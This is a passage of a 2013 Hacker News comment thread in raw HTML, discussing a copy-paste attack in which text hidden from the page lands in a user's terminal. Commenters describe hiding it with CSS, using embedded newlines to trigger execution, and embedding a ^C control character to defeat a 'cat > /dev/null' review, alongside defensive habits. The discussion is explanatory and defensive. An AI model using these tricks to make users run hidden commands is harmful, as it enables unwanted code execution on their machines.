<div class="comment"><div class="commtext c00">It won't work in this situation. Multiple commands here are separated by newlines (like pressing enter on your keyboard) and putting # will only comment out the first one.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508451"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508451' href='vote?id=5508451&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=andrelaszlo" class="hnuser">andrelaszlo</a> <span class="age" title="2013-04-07T19:52:12 1365364332"><a href="item?id=5508451">on April 7, 2013</a></span> <span id="unv_5508451"></span><span class="navs"> | <a href="#5508363" class="clicky" aria-hidden="true">root</a> | <a href="#5508418" class="clicky" aria-hidden="true">parent</a> | <a href="#5508405" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508451" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yep, you're right. This one had a " char on the second line that made me confused. A heredoc will still work though, I should start doing that instead :)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508405"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508405' href='vote?id=5508405&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Qantourisc" class="hnuser">Qantourisc</a> <span class="age" title="2013-04-07T19:43:00 1365363780"><a href="item?id=5508405">on April 7, 2013</a></span> <span id="unv_5508405"></span><span class="navs"> | <a href="#5508363" class="clicky" aria-hidden="true">parent</a> | <a href="#5508418" class="clicky" aria-hidden="true">prev</a> | <a href="#5508540" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508405" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yea until they sneak in a \n there. Might not help.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508540"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508540' href='vote?id=5508540&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Tyr42" class="hnuser">Tyr42</a> <span class="age" title="2013-04-07T20:12:00 1365365520"><a href="item?id=5508540">on April 7, 2013</a></span> <span id="unv_5508540"></span><span class="navs"> | <a href="#5508363" class="clicky" aria-hidden="true">prev</a> | <a href="#5508397" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508540" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Actually, since I tried to copy it by triple clicking, which selects one line (at least, I expect it to.  It's what sublime text does).  That didn't copy any of the malicious text, and it just stopped between the clone and the url.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508718"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508718' href='vote?id=5508718&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T20:56:24 1365368184"><a href="item?id=5508718">on April 7, 2013</a></span> <span id="unv_5508718"></span><span class="navs"> | <a href="#5508540" class="clicky" aria-hidden="true">parent</a> | <a href="#5508397" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508718" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I feared someone would do that. :D Well, it'd be easy to work around this if you have JS enabled... without it, it would probably not be so easy to trick you into copying multiple lines.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510599"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5510599' href='vote?id=5510599&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=lmm" class="hnuser">lmm</a> <span class="age" title="2013-04-08T08:38:51 1365410331"><a href="item?id=5510599">on April 8, 2013</a></span> <span id="unv_5510599"></span><span class="navs"> | <a href="#5508540" class="clicky" aria-hidden="true">root</a> | <a href="#5508718" class="clicky" aria-hidden="true">parent</a> | <a href="#5508397" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510599" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Even normal selection "stuck" funnily; I could tell there was something between the clone and the rest of it. Again, possible to mitigate I'm sure.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508397"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508397' href='vote?id=5508397&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Qantourisc" class="hnuser">Qantourisc</a> <span class="age" title="2013-04-07T19:42:06 1365363726"><a href="item?id=5508397">on April 7, 2013</a></span> <span id="unv_5508397"></span><span class="navs"> | <a href="#5508540" class="clicky" aria-hidden="true">prev</a> | <a href="#5508467" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508397" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">IMO this is the browsers fault.
One expects to copy the selected (visible) text.
But kinda hard to fix ...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5517675"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5517675' href='vote?id=5517675&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ukandy" class="hnuser">ukandy</a> <span class="age" title="2013-04-09T12:48:19 1365511699"><a href="item?id=5517675">on April 9, 2013</a></span> <span id="unv_5517675"></span><span class="navs"> | <a href="#5508397" class="clicky" aria-hidden="true">parent</a> | <a href="#5508539" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5517675" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Definitely the browsers fault here for the unexpected behaviour and one that could easily trip up those that are not aware of this sort issue (probably those copying and pasting from random sites).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508539"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508539' href='vote?id=5508539&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=pekk" class="hnuser">pekk</a> <span class="age" title="2013-04-07T20:11:48 1365365508"><a href="item?id=5508539">on April 7, 2013</a></span> <span id="unv_5508539"></span><span class="navs"> | <a href="#5508397" class="clicky" aria-hidden="true">parent</a> | <a href="#5517675" class="clicky" aria-hidden="true">prev</a> | <a href="#5508467" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508539" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Doesn't the browser have a model of which text is visible? It has to. So why not copy out of that model?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508898"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508898' href='vote?id=5508898&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=elliottcarlson" class="hnuser">elliottcarlson</a> <span class="age" title="2013-04-07T21:44:45 1365371085"><a href="item?id=5508898">on April 7, 2013</a></span> <span id="unv_5508898"></span><span class="navs"> | <a href="#5508397" class="clicky" aria-hidden="true">root</a> | <a href="#5508539" class="clicky" aria-hidden="true">parent</a> | <a href="#5508467" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508898" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">What constitues as visible though? There is the obvious non-visible CSS modifiers like display: hidden; - but at what point does an off screen rendered text actually count as hidden? If you were wanting to copy the entire contents of a page, and the browser assumed anything off screen was invisible then you would not be able to copy everything at once when it goes below the fold. Different screen resolutions and devices would cause other issues there as well.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509512"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5509512' href='vote?id=5509512&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=LnxPrgr3" class="hnuser">LnxPrgr3</a> <span class="age" title="2013-04-08T01:23:31 1365384211"><a href="item?id=5509512">on April 8, 2013</a></span> <span id="unv_5509512"></span><span class="navs"> | <a href="#5508397" class="clicky" aria-hidden="true">root</a> | <a href="#5508898" class="clicky" aria-hidden="true">parent</a> | <a href="#5508467" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509512" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The text isn't just not visible right now. It can't become visible. It lives above and to the left of the start of the page. Surely the browser's aware of that.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508467"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508467' href='vote?id=5508467&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=mobweb" class="hnuser">mobweb</a> <span class="age" title="2013-04-07T19:55:28 1365364528"><a href="item?id=5508467">on April 7, 2013</a></span> <span id="unv_5508467"></span><span class="navs"> | <a href="#5508397" class="clicky" aria-hidden="true">prev</a> | <a href="#5508364" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508467" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Wow, crazy, never really thought about this as an attack vector but it seems pretty obvious. I must confess that as a person who solves many problems by Googling I have directly pasted terminal commands from unknown websites countless times...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508364"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508364' href='vote?id=5508364&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dechols" class="hnuser">dechols</a> <span class="age" title="2013-04-07T19:36:54 1365363414"><a href="item?id=5508364">on April 7, 2013</a></span> <span id="unv_5508364"></span><span class="navs"> | <a href="#5508467" class="clicky" aria-hidden="true">prev</a> | <a href="#5508395" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508364" n="10" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">So the answer is to paste it into an editor first?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508767"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508767' href='vote?id=5508767&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=obviouslygreen" class="hnuser">obviouslygreen</a> <span class="age" title="2013-04-07T21:07:43 1365368863"><a href="item?id=5508767">on April 7, 2013</a></span> <span id="unv_5508767"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">parent</a> | <a href="#5508524" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508767" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">This is what I do with anything I'm copying or pasting from anything into anything else, mostly because of the obnoxious and ubiquitous "let's copy and paste formatting as well as text" that presumably came from some insane desire for ubiquitous rich text.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508524"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508524' href='vote?id=5508524&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=hluska" class="hnuser">hluska</a> <span class="age" title="2013-04-07T20:07:51 1365365271"><a href="item?id=5508524">on April 7, 2013</a></span> <span id="unv_5508524"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">parent</a> | <a href="#5508767" class="clicky" aria-hidden="true">prev</a> | <a href="#5510122" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508524" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c5A">Or alternately, the solution is to paste it into your terminal, then take the time to read over what you pasted and make sure you understand what is going to happen before you hit enter. This is doubly important if the first word is 'sudo'!!<p>Not only is this a good habit as far as security goes, it's also the best way I can think of to learn from problems.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508570"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508570' href='vote?id=5508570&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=eropple" class="hnuser">eropple</a> <span class="age" title="2013-04-07T20:19:48 1365365988"><a href="item?id=5508570">on April 7, 2013</a></span> <span id="unv_5508570"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">root</a> | <a href="#5508524" class="clicky" aria-hidden="true">parent</a> | <a href="#5508561" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508570" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">This isn't a solution--this is exactly the dangerous behavior that this webpage is trying to convince you not to do.<p>Because they can put a newline in the malicious paste.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508561"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508561' href='vote?id=5508561&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Bootvis" class="hnuser">Bootvis</a> <span class="age" title="2013-04-07T20:17:40 1365365860"><a href="item?id=5508561">on April 7, 2013</a></span> <span id="unv_5508561"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">root</a> | <a href="#5508524" class="clicky" aria-hidden="true">parent</a> | <a href="#5508570" class="clicky" aria-hidden="true">prev</a> | <a href="#5508588" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508561" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">If the text contains a newline the command[1] will be executed immediately so that won't protect you.<p>[1]: At least, in the terminals I regularly use.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508588"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508588' href='vote?id=5508588&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=koenigdavidmj" class="hnuser">koenigdavidmj</a> <span class="age" title="2013-04-07T20:24:17 1365366257"><a href="item?id=5508588">on April 7, 2013</a></span> <span id="unv_5508588"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">root</a> | <a href="#5508524" class="clicky" aria-hidden="true">parent</a> | <a href="#5508561" class="clicky" aria-hidden="true">prev</a> | <a href="#5510122" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508588" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">There was a newline hidden in the one pasted here, so that's not an option. It would have run something no matter what.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510122"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5510122' href='vote?id=5510122&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=re_todd" class="hnuser">re_todd</a> <span class="age" title="2013-04-08T05:31:54 1365399114"><a href="item?id=5510122">on April 8, 2013</a></span> <span id="unv_5510122"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">parent</a> | <a href="#5508524" class="clicky" aria-hidden="true">prev</a> | <a href="#5509427" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510122" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yeah, I always have gedit or kate running so I can paste there first and verify it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509427"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5509427' href='vote?id=5509427&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dalke" class="hnuser">dalke</a> <span class="age" title="2013-04-08T00:50:24 1365382224"><a href="item?id=5509427">on April 8, 2013</a></span> <span id="unv_5509427"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">parent</a> | <a href="#5510122" class="clicky" aria-hidden="true">prev</a> | <a href="#5508395" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509427" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">or "cat &#62; /dev/null" and paste into the terminal to review.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510199"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5510199' href='vote?id=5510199&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=mh-" class="hnuser">mh-</a> <span class="age" title="2013-04-08T06:07:38 1365401258"><a href="item?id=5510199">on April 8, 2013</a></span> <span id="unv_5510199"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">root</a> | <a href="#5509427" class="clicky" aria-hidden="true">parent</a> | <a href="#5508395" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510199" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">wonder if there's something that would be copyable from the browser to the clipboard/pastebuffer/what-have-you (and pasteable to your terminal emulator) that would constitute a ^C?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5511012"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5511012' href='vote?id=5511012&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dalke" class="hnuser">dalke</a> <span class="age" title="2013-04-08T11:11:12 1365419472"><a href="item?id=5511012">on April 8, 2013</a></span> <span id="unv_5511012"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">root</a> | <a href="#5510199" class="clicky" aria-hidden="true">parent</a> | <a href="#5508395" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5511012" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Oh, wow - you're right! It does work, and trivially so. That is, I created chr(3), opened it in a text editor, and copy/pasted. Poof! No longer in the cat.<p>I then put sample command line in HTML, with an embedded &#38;#03; . Yep, copied and pasted just fine.<p>Which means my SOP for dealing with untrusted text isn't anywhere near as good as I thought it would be.<p>Thanks for pointing that out!</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508395"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508395' href='vote?id=5508395&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=bluetooth" class="hnuser">bluetooth</a> <span class="age" title="2013-04-07T19:41:52 1365363712"><a href="item?id=5508395">on April 7, 2013</a></span> <span id="unv_5508395"></span><span class="navs"> | <a href="#5508364" class="clicky" aria-hidden="true">prev</a> | <a href="#5508770" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508395" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">This is really just an extension of clickjacking - modifying the UI to trick the user into performing an undesired action. This is a pretty novel idea, and considering how many websites make use of this to slap their permalinks into copied text (albeit with flash, usually), I'm surprised this hasn't been thought of before.<p>It would be an interesting experiment to sneak a harmless command after every snippet on a site like commandlinefu.com.<p>Edit: Also while playing around, I remembered irssi actually has a defense against this. If you try pasting multiple lines, it can detect this. It presents you with a prompt asking if you really intended to paste &#62;5 lines into the text field. I wonder if something like this could be implemented in a shell?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510288"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5510288' href='vote?id=5510288&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=_pctq" class="hnuser">_pctq</a> <span class="age" title="2013-04-08T06:40:45 1365403245"><a href="item?id=5510288">on April 8, 2013</a></span> <span id="unv_5510288"></span><span class="navs"> | <a href="#5508395" class="clicky" aria-hidden="true">parent</a> | <a href="#5508516" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510288" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">&#62; This is really just an extension of clickjacking<p>That's was my first thought too, but in fact, it's quite the reverse of clickjacking (even though the same basic idea is used).<p>With clickjacking, you would positionate some opacity:0 link on top of some apparently legit link. Here, on the contrary, the malicious content is within the apparently legit content, then moved away with css (setting opacity to 0 would not do the trick).<p>Not a big difference, but that would deserve a dedicated name, IMO.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508516"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508516' href='vote?id=5508516&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=icebraining" class="hnuser">icebraining</a> <span class="age" title="2013-04-07T20:06:51 1365365211"><a href="item?id=5508516">on April 7, 2013</a></span> <span id="unv_5508516"></span><span class="navs"> | <a href="#5508395" class="clicky" aria-hidden="true">parent</a> | <a href="#5510288" class="clicky" aria-hidden="true">prev</a> | <a href="#5508770" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508516" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Even if the shell had such protection, they could just do 'evil command &#38;&#38; visible command'.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508667"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508667' href='vote?id=5508667&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T20:42:32 1365367352"><a href="item?id=5508667">on April 7, 2013</a></span> <span id="unv_5508667"></span><span class="navs"> | <a href="#5508395" class="clicky" aria-hidden="true">root</a> | <a href="#5508516" class="clicky" aria-hidden="true">parent</a> | <a href="#5508541" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508667" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">If the shell had a protection against text pasted together with an ending newline (and would just strip that newline), it would help, I think.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508541"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508541' href='vote?id=5508541&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=bluetooth" class="hnuser">bluetooth</a> <span class="age" title="2013-04-07T20:12:30 1365365550"><a href="item?id=5508541">on April 7, 2013</a></span> <span id="unv_5508541"></span><span class="navs"> | <a href="#5508395" class="clicky" aria-hidden="true">root</a> | <a href="#5508516" class="clicky" aria-hidden="true">parent</a> | <a href="#5508667" class="clicky" aria-hidden="true">prev</a> | <a href="#5508770" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508541" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Good point.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508770"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508770' href='vote?id=5508770&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=mistofvongola" class="hnuser">mistofvongola</a> <span class="age" title="2013-04-07T21:07:51 1365368871"><a href="item?id=5508770">on April 7, 2013</a></span> <span id="unv_5508770"></span><span class="navs"> | <a href="#5508395" class="clicky" aria-hidden="true">prev</a> | <a href="#5509324" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508770" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">This is another reason I always type a '#' before copy/pasting any long commands. The main reason is that I sometimes want to edit a long copied command and sometimes a newline get caught in my 'copy'. The '#' prevents it from accidentally executing.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508975"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508975' href='vote?id=5508975&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Aga" class="hnuser">Aga</a> <span class="age" title="2013-04-07T22:07:52 1365372472"><a href="item?id=5508975">on April 7, 2013</a></span> <span id="unv_5508975"></span><span class="navs"> | <a href="#5508770" class="clicky" aria-hidden="true">parent</a> | <a href="#5509000" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508975" 